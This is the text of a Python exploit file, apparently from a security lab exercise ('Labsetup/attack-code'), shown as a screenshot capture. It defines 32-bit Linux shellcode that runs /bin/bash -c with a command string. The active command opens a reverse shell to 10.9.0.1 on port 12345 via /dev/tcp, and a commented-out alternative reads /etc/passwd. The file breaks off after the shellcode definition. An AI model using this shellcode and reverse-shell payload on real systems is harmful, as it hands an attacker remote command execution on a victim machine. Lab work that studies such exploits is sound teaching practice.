 Open
exploit.py
~/Desktop/Labsetup/attack-code
shellcode_32.py
exploit.py
1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    # You can modify the following command string to run any command.
11    # You can even run multiple commands. When you change the string,
12    # make sure that the position of the * at the end doesn't change.
13    # The code above will change the byte at this position to zero,
14    # so the command string ends here.
15    # You can delete/add spaces, if needed, to keep the position the same.
16    # The * in this line serves as the position marker         *
17    #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
18    "/bin/bash -i > /dev/tcp/10.9.0.1/12345 0<&1 2>&1 反弹shell *"
19    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCC"   # Placeholder for argv[2] --> the command string
22    "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24